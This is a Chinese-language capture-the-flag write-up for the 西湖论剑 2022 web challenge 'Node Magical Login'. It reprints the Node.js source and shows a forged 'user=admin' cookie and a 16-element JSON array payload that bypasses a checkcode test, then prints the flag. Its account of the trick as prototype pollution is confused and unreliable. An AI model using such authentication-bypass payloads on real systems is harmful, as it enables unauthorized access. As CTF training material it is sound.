[西湖论剑 2022]web部分题解(更新中ing
[西湖论剑 2022]Node Magical Login
环境!启动!(ノへ ̄、)

这么一看好像弱口令啊,(不过西湖论剑题目怎么会这么简单,当时真的傻),那就bp抓包试一下(这里就不展示了,因为是展示自己思路,这里就写了一下当时的NC思路,其实是不对的┭┮﹏┭┮)
不是BP弱口令?那好吧,我们先看一下源码,比赛的时候是给了源码的NSS复现上是没有的,这里我把源码放在这里,或者可以去我主页GITHUB上下载“
源码
”
单独建立一个工程看一下


大概扒拉了一下,main.js,controller.js,login.css............(+.+)(-.-)(_ _) ..zzZZ,最终发现!应该是“
controller.js
”这里有关于flag的内容!
我把源码放在下边o.O?
const fs = require("fs");
const SECRET_COOKIE = process.env.SECRET_COOKIE || "this_is_testing_cookie"
const flag1 = fs.readFileSync("/flag1")
const flag2 = fs.readFileSync("/flag2")
function LoginController(req,res) {
try {
const username = req.body.username
const password = req.body.password
if (username !== "admin" || password !== Math.random().toString()) {
res.status(401).type("text/html").send("Login Failed")
} else {
res.cookie("user",SECRET_COOKIE)
res.redirect("/flag1")
}
} catch (__) {}
}
function CheckInternalController(req,res) {
res.sendFile("check.html",{root:"static"})
}
function CheckController(req,res) {
let checkcode = req.body.checkcode?req.body.checkcode:1234;
console.log(req.body)
if(checkcode.length === 16){
try{
checkcode = checkcode.toLowerCase()
if(checkcode !== "aGr5AtSp55dRacer"){
res.status(403).json({"msg":"Invalid Checkcode1:" + checkcode})
}
}catch (__) {}
res.status(200).type("text/html").json({"msg":"You Got Another Part Of Flag: " + flag2.toString().trim()})
}else{
res.status(403).type("text/html").json({"msg":"Invalid Checkcode2:" + checkcode})
}
}
function Flag1Controller(req,res){
try {
if(req.cookies.user === SECRET_COOKIE){
res.setHeader("This_Is_The_Flag1",flag1.toString().trim())
res.setHeader("This_Is_The_Flag2",flag2.toString().trim())
res.status(200).type("text/html").send("Login success. Welcome,admin!")
}
if(req.cookies.user === "admin") {
res.setHeader("This_Is_The_Flag1", flag1.toString().trim())
res.status(200).type("text/html").send("You Got One Part Of Flag! Try To Get Another Part of Flag!")
}else{
res.status(401).type("text/html").send("Unauthorized")
}
}catch (__) {}
}
module.exports = {
LoginController,
CheckInternalController,
Flag1Controller,
CheckController
}很好理解先来第一段:
Flag1:
function LoginController(req,res) {
try {
const username = req.body.username
const password = req.body.password
if (username !== "admin" || password !== Math.random().toString()) {
res.status(401).type("text/html").send("Login Failed")
} else {
res.cookie("user",SECRET_COOKIE)
res.redirect("/flag1")
}
} catch (__) {}
}这代码从上向下看就是username !== "admin"也就是让他等于admin,相当于屏蔽了这个,好解决BP启动!
抓到包以后直接改cookie就好了(・-・*),还有因为是访问请求,所以,GET一下flag1
Cookie:user=admin
GET /flag1 HTTP/1.1得到:

好耶!我们得到了一半的flag!(*^▽^*)
NSSCTF{0a8c2d78-ee0e那就接着看代码,找Flag2:
Flag2:
看了可以知道,访问 / 路由时,要满足密码为 Math.random().toString()的 随机数,因此cookie设为SECRET_COOKIE。
那么我们再看一下flag2 的相关代码:
function CheckController(req,res) {
let checkcode = req.body.checkcode?req.body.checkcode:1234;
console.log(req.body)
if(checkcode.length === 16){
try{
checkcode = checkcode.toLowerCase()
if(checkcode !== "aGr5AtSp55dRacer"){
res.status(403).json({"msg":"Invalid Checkcode1:" + checkcode})
}
}catch (__) {}
res.status(200).type("text/html").json({"msg":"You Got Another Part Of Flag: " + flag2.toString().trim()})
}else{
res.status(403).type("text/html").json({"msg":"Invalid Checkcode2:" + checkcode})
}
}这段代码其实很好理解,要上传一段长度为16位的码,同时要让checkcode不等于“aGr5AtSp55dRacer”还有就是因为有”toLowerCase“会把字符小写所以考虑用node的相关漏洞,具体讲解有大神讲过了,意思是node有个遗传性,比如:
oi1=1
oi2//不赋值
这个时候我们调用oi1那就会把io2也是1这个不仅是赋值,同样还有Function也继承,类似于php继承性,这是讲解视频:
Node.js原型链污染
那么我们继续开始赋值,因为他让不等于而且会被默认小写,可以考虑数组:
两种写法:
{"checkcode":["aGr5AtSp55dRacer",0,0,0,0,0,0,0,0,0,0,0,0,0,0,0]}{"checkcode":["a","G","r","5","A","t","S","p","5","5","d","R","a","c","e","r"]}其实是一样的都是凑够"16"位带入进去,还有就是因为是json形式的文件所以改一下json上传(好烦的要求┏┛墓┗┓...(((m -__-)m),还要记得访问flag2:
POST /getflag2 HTTP/1.1//这个是头
Content-Type:application/json//这个是文件形式两种写的格式截图放这里:


效果一致得到Flag2(lll¬ω¬)
-43a7-9d6e-fba3cc3240ab}最终为:
NSSCTF{0a8c2d78-ee0e-43a7-9d6e-fba3cc3240ab}结束<(^-^)>